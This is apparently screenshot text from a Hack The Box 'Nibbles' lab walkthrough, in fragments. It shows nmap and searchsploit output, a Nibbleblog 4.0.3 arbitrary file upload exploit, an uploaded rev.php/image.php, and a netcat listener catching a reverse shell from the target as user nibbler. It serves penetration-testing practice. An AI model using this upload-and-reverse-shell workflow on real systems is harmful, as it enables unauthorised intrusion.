 Nibbles - Yum yum
Index of /nibbleblog/co
http://10.129.96.84/nibble
Inde
10.129.96.84/nibbleblog/content/private/plugins/my_im
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google
Index of /nibbleblog/content/private/pl
Name Last modified Size Description
Parent Directory -
db.xml 2022-12-04 11:00 264
image.php 2022-12-04 11:00 73
Apache/2.4.18 (Ubuntu) Server at 10.129.96.84 Port 80
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.
Nmap done: 1 IP address (1 host up) scanned in 28.03 seconds
kali@kali:~/Desktop/HackTheBox/Nibbles$ searchsploit nibbles
Exploits: No Results
Shellcodes: No Results
kali@kali:~/Desktop/HackTheBox/Nibbles$ searchsploit nibble
Exploit Title
Nibbleblog 3 - Multiple SQL Injections
Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit)
Shellcodes: No Results
kali@kali:~/Desktop/HackTheBox/Nibbles$ subl rev.php
kali@kali:~/Desktop/HackTheBox/Nibbles$ nc -lvnp 5454
listening on [any] 5454 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.96.84] 34318
bash: cannot set terminal process group (1353): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$